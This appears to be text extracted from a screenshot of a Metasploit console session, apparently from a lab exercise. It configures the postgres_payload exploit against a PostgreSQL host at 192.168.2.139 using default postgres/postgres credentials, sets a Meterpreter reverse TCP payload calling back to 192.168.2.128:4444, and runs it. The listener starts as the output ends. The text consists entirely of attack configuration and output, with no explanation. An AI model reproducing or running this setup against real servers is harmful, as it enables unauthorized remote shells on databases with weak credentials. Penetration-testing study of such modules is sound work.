 msf5 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.2.139 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.2.128:4444